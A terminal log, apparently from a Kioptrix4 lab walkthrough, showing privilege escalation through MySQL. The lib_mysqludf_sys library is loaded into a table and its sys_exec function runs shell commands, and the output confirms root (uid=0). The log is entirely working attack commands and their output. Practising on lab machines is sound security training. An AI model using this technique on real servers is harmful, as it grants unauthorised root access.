 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table npn(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into npn values(load_file('/home/john/lib_mysqludf_sys.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from npn into dumpfile '/usr/lib/lib_mysqludf_sys.so';
ERROR 1086 (HY000): File '/usr/lib/lib_mysqludf_sys.so' already exists
mysql> select sys_exec('id > /tmp/out; chown john.john /tmp/out');
+-----------------------------------------------------+
| sys_exec('id > /tmp/out; chown john.john /tmp/out') |
+-----------------------------------------------------+
| NULL                                                |
+-----------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit;
Bye
john@Kioptrix4:/var/www$ cat /tmp/out
uid=0(root) gid=0(root)
john@Kioptrix4:/var/www$